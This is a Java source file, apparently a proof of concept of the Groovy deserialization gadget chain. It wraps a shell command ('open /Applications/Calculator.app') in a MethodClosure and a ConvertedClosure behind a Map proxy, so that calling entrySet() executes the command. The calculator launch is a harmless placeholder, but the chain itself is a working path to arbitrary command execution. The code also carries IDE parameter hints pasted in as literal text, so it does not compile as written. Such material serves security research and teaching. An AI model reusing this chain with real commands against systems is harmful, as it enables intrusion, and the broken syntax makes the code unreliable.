 package com.GroovyTest.Test;
import org.codehaus.groovy.runtime.ConvertedClosure;
import org.codehaus.groovy.runtime.MethodClosure;
import java.io.IOException;
import java.lang.reflect.Array;
import java.lang.reflect.Proxy;
import java.util.Map;
public class GroovyTest2 {
static String command = "open /Applications/Calculator.app";
public static void main(String[] args) {
MethodClosure methodClosure = new MethodClosure(command, method: "execute");
final ConvertedClosure closure = new ConvertedClosure(methodClosure, method: "entrySet");
Class<?>[] allinterfaces = (Class<?>[]) Array.newInstance(Class.class, length: 1);
allinterfaces[0] = Map.class;
Object o = Proxy.newProxyInstance(GroovyTest2.class.getClassLoader(),allinterfaces,closure);
final Map map = Map.class.cast(o);
map.entrySet().iterator();
}
}